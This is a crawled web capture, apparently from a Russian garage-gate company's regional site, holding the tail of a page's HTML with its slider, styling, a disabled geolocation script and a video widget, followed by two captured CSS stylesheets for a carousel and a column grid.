          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>
	
    <div id="videoContainer" class="video-container" data-hide-after-close="N" data-widget-position="left-bottom">
        <div class="small-video-container">
            <video style="border: 3px solid #808080;" id="smallVideo" class="small-video" muted autoplay loop data-small-video="/upload/iblock/179/v8jd1yg15zfhx3gfs8b9f5ou8tv8x4y5/Uxxzczx-_online_video_cutter.com_.mp4" data-large-video="/upload/iblock/1cf/8gwto8qowdv546scimslz2pa7uw60iih/Uxxzczx.mov">
                <source src="/upload/iblock/179/v8jd1yg15zfhx3gfs8b9f5ou8tv8x4y5/Uxxzczx-_online_video_cutter.com_.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
            <button id="closeButtonSmall" class="close-btn-small">&times;</button>
        </div>
        <div id="largeVideoControls" class="large-video-controls hide-controls">
            <button id="closeButtonLarge" class="close-btn-large">&times;</button>
            <input id="timeline" class="timeline" type="range" min="0" max="100" value="0">
                            <a style="background-color:#eee; display: block; color: #000!important;" id="gotoButton" class="goto-button" href="/services/zamer/"
                   target="_blank" data-delay="2000">
                    Записаться на замер                </a>
                        <div id="timeDisplay" class="time-display"></div>
        </div>
    </div>


	
</html>

--- FILE ---
content_type: text/css
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731
body_size: 3090
content:
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
 
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/* base styles */
/* nav */
.owl .owl-item,
.owlslider .owl-item {
  padding-bottom: 1px;
  padding-left: 1px; }

.owl > .item > a > video,
.owl_banners > .item > a > video,
.owl_banners2 > .item > a > video,
.owlslider > .item > a > video {
  display: block; }

.owl .owl-item,
.owl_banners .owl-item,
.owl_banners2 .owl-item,
.owlslider .owl-item {
  -webkit-backface-visibility: visible; }
  .owl .owl-item img,
  .owl_banners .owl-item img,
  .owl_banners2 .owl-item img,
  .owlslider .owl-item img {
    width: auto;
    margin: 0 auto; }

.owl .owl-nav div,
.owl_banners .owl-nav div,
.owl_banners2 .owl-nav div,
.owlslider .owl-nav div {
  display: inline-block;
  cursor: pointer;
  color: #000;
  background-color: #ebebeb;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }
  .owl .owl-nav div:hover,
  .owl_banners .owl-nav div:hover,
  .owl_banners2 .owl-nav div:hover,
  .owlslider .owl-nav div:hover {
    color: #fff;
    background-color: #0084c9; }
  .owl .owl-nav div span,
  .owl_banners .owl-nav div span,
  .owl_banners2 .owl-nav div span,
  .owlslider .owl-nav div span {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    font-size: 16px;
    padding: 3px 8px; }

.owl .owl-nav div.prev span:after,
.owl_banners .owl-nav div.prev span:after,
.owl_banners2 .owl-nav div.prev span:after,
.owlslider .owl-nav div.prev span:after {
  content: "\f104"; }

.owl .owl-nav div.next,
.owl_banners .owl-nav div.next,
.owl_banners2 .owl-nav div.next,
.owlslider .owl-nav div.next {
  margin-left: 8px; }
  .owl .owl-nav div.next span:after,
  .owl_banners .owl-nav div.next span:after,
  .owl_banners2 .owl-nav div.next span:after,
  .owlslider .owl-nav div.next span:after {
    content: "\f105"; }

@media (max-width: 1199px) {
  .owl_banners .owl-item .item.text .info,
  .owl_banners2 .owl-item .item.text .info {
    width: 70%; }
    .owl_banners .owl-item .item.text .info .name,
    .owl_banners2 .owl-item .item.text .info .name {
      font-size: 3.5vw; }
      .owl_banners .owl-item .item.text .info .name p,
      .owl_banners2 .owl-item .item.text .info .name p {
        line-height: 5.5vw; }
    .owl_banners .owl-item .item.text .info .descr,
    .owl_banners2 .owl-item .item.text .info .descr {
      display: none; } }

@media (max-width: 991px) {
  .owl_banners .owl-item .item img,
  .owl_banners2 .owl-item .item img {
    height: 250px;
    max-width: none; }
  .owl_banners .owl-item .item.text .info,
  .owl_banners2 .owl-item .item.text .info {
    width: 100%; } }

@media (max-width: 767px) {
  .owl_banners .owl-item .item img,
  .owl_banners2 .owl-item .item img {
    height: 175px;
    max-width: none; } }

/* dots */
.owl .owl-dots {
  display: none; }

.owl .mobilename,
.owl_banners .mobilename,
.owl_banners2 .mobilename {
  display: none;
  text-align: center;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  line-height: 7.5vw; }
  .owl .mobilename p,
  .owl_banners .mobilename p,
  .owl_banners2 .mobilename p {
    display: table-cell;
    vertical-align: middle; }
    .owl .mobilename p span,
    .owl_banners .mobilename p span,
    .owl_banners2 .mobilename p span {
      text-transform: uppercase;
      padding-right: 7px;
      background-color: rgba(255, 255, 255, 0.8);
      border-top: 4px solid transparent;
      border-bottom: 4px solid transparent;
      text-decoration: none; }

.owl .owl-nav,
.owl_banners .owl-nav,
.owl_banners2 .owl-nav {
  text-align: right;
  margin-top: 10px; }
  .owl .owl-nav div,
  .owl_banners .owl-nav div,
  .owl_banners2 .owl-nav div {
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s; }

.owl .disabled,
.owl_banners .disabled,
.owl_banners2 .disabled {
  opacity: .5;
  cursor: default; }

.owl.noscroll .owl-nav,
.owl_banners.noscroll .owl-nav,
.owl_banners2.noscroll .owl-nav {
  display: none; }

/* /base styles */
/* template "banners" */
/* nav */
.owl_banners,
.owl_banners2 {
  border-bottom: 2px solid #0084c9; }
  .owl_banners .owl-nav,
  .owl_banners2 .owl-nav {
    position: relative; }
    .owl_banners .owl-nav div,
    .owl_banners2 .owl-nav div {
      position: absolute;
      border-radius: 27px; }
      .owl_banners .owl-nav div.prev,
      .owl_banners2 .owl-nav div.prev {
        left: 0; }
        .owl_banners .owl-nav div.prev > span,
        .owl_banners2 .owl-nav div.prev > span {
          padding: 5px 22px 7px 18px; }
      .owl_banners .owl-nav div.next,
      .owl_banners2 .owl-nav div.next {
        right: 0; }
        .owl_banners .owl-nav div.next > span,
        .owl_banners2 .owl-nav div.next > span {
          padding: 5px 18px 7px 22px; }
      .owl_banners .owl-nav div:hover,
      .owl_banners2 .owl-nav div:hover {
        background-color: #ebebeb; }
      .owl_banners .owl-nav div span,
      .owl_banners2 .owl-nav div span {
        font-size: 39px;
        color: #fff;
        padding: 5px 19px; }

@media (min-width: 992px) {
  .owl_banners,
  .owl_banners2 {
    margin-bottom: 26px; } }

/* dots */
.withdots {
  position: relative;
  height: 310px; }
  .withdots .owl-dots {
    text-align: center;
    width: 100%; }
    .withdots .owl-dots .owl-dot {
      display: inline-block;
      padding: 5px;
      zoom: 1;
      *display: inline; }
      .withdots .owl-dots .owl-dot.active span {
        background: #006396; }
      .withdots .owl-dots .owl-dot:hover span {
        background: #0084c9; }
      .withdots .owl-dots .owl-dot span {
        width: 10px;
        height: 10px;
        background: #ebebeb;
        display: block;
        -webkit-backface-visibility: visible;
        -webkit-transition: opacity 200ms ease;
        -moz-transition: opacity 200ms ease;
        -ms-transition: opacity 200ms ease;
        -o-transition: opacity 200ms ease;
        transition: opacity 200ms ease;
        -webkit-border-radius: 30px;
        -moz-border-radius: 30px;
        border-radius: 30px; }

.owl_banners,
.owl_banners2 {
  position: relative; }
  .owl_banners .owl-nav div,
  .owl_banners .owl-dots,
  .owl_banners2 .owl-nav div,
  .owl_banners2 .owl-dots {
    text-align: center;
    opacity: 0;
    transition: all .2s ease-in-out 0s; }
  .owl_banners .owl-nav,
  .owl_banners2 .owl-nav {
    margin: 0 auto; }
  .owl_banners .owl-dots,
  .owl_banners2 .owl-dots {
    position: absolute;
    bottom: 0;
    width: 100%; }
    .owl_banners .owl-dots .owl-dot,
    .owl_banners2 .owl-dots .owl-dot {
      display: inline-block;
      padding: 5px;
      zoom: 1;
      *display: inline; }
      .owl_banners .owl-dots .owl-dot.active span,
      .owl_banners2 .owl-dots .owl-dot.active span {
        background: #006396; }
      .owl_banners .owl-dots .owl-dot:hover span,
      .owl_banners2 .owl-dots .owl-dot:hover span {
        background: #0084c9; }
      .owl_banners .owl-dots .owl-dot span,
      .owl_banners2 .owl-dots .owl-dot span {
        width: 10px;
        height: 10px;
        background: #ebebeb;
        display: block;
        -webkit-backface-visibility: visible;
        -webkit-transition: opacity 200ms ease;
        -moz-transition: opacity 200ms ease;
        -ms-transition: opacity 200ms ease;
        -o-transition: opacity 200ms ease;
        transition: opacity 200ms ease;
        -webkit-border-radius: 30px;
        -moz-border-radius: 30px;
        border-radius: 30px; }

@media (min-width: 768px) {
  .owl_banners:hover .owl-nav,
  .owl_banners2:hover .owl-nav,
  .withdots .owl-nav {
    margin-top: 0; }
    .owl_banners:hover .owl-nav div,
    .owl_banners2:hover .owl-nav div,
    .withdots .owl-nav div {
      opacity: 0.5; }
      .owl_banners:hover .owl-nav div:hover,
      .owl_banners2:hover .owl-nav div:hover,
      .withdots .owl-nav div:hover {
        opacity: 0.9; }
  .owl_banners:hover .owl-dots,
  .owl_banners2:hover .owl-dots,
  .withdots .owl-dots {
    opacity: 1; }
  .withdots {
    height: 300px; }
    .withdots .owl-dots {
      display: none; } }

@media (min-width: 1325px) {
  .owl_banners .owl-nav div.prev,
  .owl_banners2 .owl-nav div.prev {
    left: -54px; }
  .owl_banners .owl-nav div.next,
  .owl_banners2 .owl-nav div.next {
    right: -54px; } }

.owl_banners .owl-item,
.owl_banners2 .owl-item {
  -webkit-backface-visibility: visible; }
  .owl_banners .owl-item .container.abs,
  .owl_banners2 .owl-item .container.abs {
    position: absolute;
    top: 0;
    left: 0; }
  .owl_banners .owl-item .info,
  .owl_banners .owl-item .pic,
  .owl_banners2 .owl-item .info,
  .owl_banners2 .owl-item .pic {
    float: left; }
  .owl_banners .owl-item .info,
  .owl_banners2 .owl-item .info {
    width: 40%;
    padding-top: 2%; }
    .owl_banners .owl-item .info .name,
    .owl_banners2 .owl-item .info .name {
      display: block;
      font-size: 35px;
      color: #0084c9;
      margin-bottom: 2%;
      overflow: hidden; }
    .owl_banners .owl-item .info .descr,
    .owl_banners2 .owl-item .info .descr {
      margin-bottom: 1%; }
  .owl_banners .owl-item .pic,
  .owl_banners2 .owl-item .pic {
    width: 60%; }
  .owl_banners .owl-item .item.text .name,
  .owl_banners .owl-item .item.text .descr,
  .owl_banners2 .owl-item .item.text .name,
  .owl_banners2 .owl-item .item.text .descr {
    overflow: hidden; }
    .owl_banners .owl-item .item.text .name p,
    .owl_banners .owl-item .item.text .descr p,
    .owl_banners2 .owl-item .item.text .name p,
    .owl_banners2 .owl-item .item.text .descr p {
      position: relative;
      display: inline;
      white-space: pre-wrap; }
      .owl_banners .owl-item .item.text .name p > span,
      .owl_banners .owl-item .item.text .descr p > span,
      .owl_banners2 .owl-item .item.text .name p > span,
      .owl_banners2 .owl-item .item.text .descr p > span {
        position: relative;
        z-index: 1; }
  .owl_banners .owl-item .item.text .name p,
  .owl_banners2 .owl-item .item.text .name p {
    line-height: 56px; }
    .owl_banners .owl-item .item.text .name p > span,
    .owl_banners2 .owl-item .item.text .name p > span {
      text-transform: uppercase;
      padding-right: 7px;
      background-color: rgba(255, 255, 255, 0.8);
      border-top: 4px solid transparent;
      border-bottom: 4px solid transparent; }
  .owl_banners .owl-item .item.text .descr,
  .owl_banners2 .owl-item .item.text .descr {
    padding-left: 0.3em;
    max-height: 116px;
    overflow: hidden; }
    .owl_banners .owl-item .item.text .descr p,
    .owl_banners2 .owl-item .item.text .descr p {
      color: #fff;
      font-size: 18px;
      line-height: 22px;
      border-left: none;
      background-color: rgba(0, 0, 0, 0.5); }
      .owl_banners .owl-item .item.text .descr p:after,
      .owl_banners2 .owl-item .item.text .descr p:after {
        content: "";
        position: absolute;
        top: -0.05em;
        right: 100%;
        bottom: -0.05em;
        width: 0.4em;
        background-color: rgba(0, 0, 0, 0.5); }
  .owl_banners .owl-item .item.product a .info .descr,
  .owl_banners .owl-item .item.product a .info .price,
  .owl_banners2 .owl-item .item.product a .info .descr,
  .owl_banners2 .owl-item .item.product a .info .price {
    color: #202020; }
  .owl_banners .owl-item .item.product a .info .buy,
  .owl_banners2 .owl-item .item.product a .info .buy {
    line-height: 28px; }
  .owl_banners .owl-item .item.product a .info .price,
  .owl_banners2 .owl-item .item.product a .info .price {
    float: left;
    font-size: 28px;
    color: #000;
    margin-right: 28px;
    padding-top: 3px; }
  .owl_banners .owl-item .item.product .mobiletext,
  .owl_banners2 .owl-item .item.product .mobiletext {
    font-size: 24px;
    height: 35px; }
    .owl_banners .owl-item .item.product .mobiletext .text,
    .owl_banners2 .owl-item .item.product .mobiletext .text {
      display: block;
      width: 100%;
      overflow: hidden; }
  .owl_banners .owl-item .item.video video,
  .owl_banners2 .owl-item .item.video video {
    display: block;
    width: 100%; }

@media (min-width: 1200px) {
  .owl_banners .owl-item .container.abs,
  .owl_banners2 .owl-item .container.abs {
    left: 50%;
    margin-left: -585px; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .owl_banners .owl-item .container.abs,
  .owl_banners2 .owl-item .container.abs {
    left: 50%;
    margin-left: -485px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .owl_banners .owl-item .container.abs,
  .owl_banners2 .owl-item .container.abs {
    left: 50%;
    margin-left: -375px; } }

/* /template "banners" */
/* template "banners2" */
.owl_banners2 .owl-item .heighter {
  height: 400px; }

.owl_banners2 .owl-item .item.text .image,
.owl_banners2 .owl-item .item.banner .image {
  background-position: center center;
  background-size: cover; }

.owl_banners2 .owl-item .item.product .info {
  width: 80%; }

.owl_banners2 .owl-item .item.product img {
  max-height: 400px; }

@media (max-width: 991px) {
  .owl_banners2 .owl-item .heighter {
    height: 250px; }
  .owl_banners2 .owl-item .item.product .info {
    width: 100%; }
  .owl_banners2 .owl-item .item.product img {
    max-height: 250px; } }

@media (max-width: 767px) {
  .owl_banners2 .mobilename {
    display: table; }
  .owl_banners2 {
    margin-bottom: 25px; }
    .owl_banners2 .owl-dots {
      position: absolute;
      opacity: 1;
      bottom: -40px; }
  .owl_banners2 .owl-item .heighter {
    height: 175px; }
  .owl_banners2 .owl-item .item.product .heighter {
    height: 140px; }
  .owl_banners2 .owl-item .item.product .info {
    width: 100%; }
  .owl_banners2 .owl-item .item.product .img {
    height: 140px;
    line-height: 140px; }
    .owl_banners2 .owl-item .item.product .img img {
      display: inline-block;
      width: auto;
      height: auto;
      max-width: 100%;
      max-height: 140px; } }

/* /template "banners2" */

/*# sourceMappingURL=owl.carousel.css.map */


--- FILE ---
content_type: text/css
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/styles/content.css?169685247578677
body_size: 12542
content:
.container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before, .mainbanners.mainbanners--wide .owl-carousel .owl-nav:before, .mainbanners.mainbanners--wide .mainbanners_info-container:before, .mainbanners.mainbanners--wide .mainbanners_item.product:before, .mainbanners.mainbanners--center:before, .container:after, .mainbanners.mainbanners--wide .owl-carousel .owl-nav:after, .mainbanners.mainbanners--wide .mainbanners_info-container:after, .mainbanners.mainbanners--wide .mainbanners_item.product:after, .mainbanners.mainbanners--center:after {
    content: " ";
    display: table; }
  .container:after, .mainbanners.mainbanners--wide .owl-carousel .owl-nav:after, .mainbanners.mainbanners--wide .mainbanners_info-container:after, .mainbanners.mainbanners--wide .mainbanners_item.product:after, .mainbanners.mainbanners--center:after {
    clear: both; }
  @media (min-width: 768px) {
    .container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
      width: 750px; } }
  @media (min-width: 992px) {
    .container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

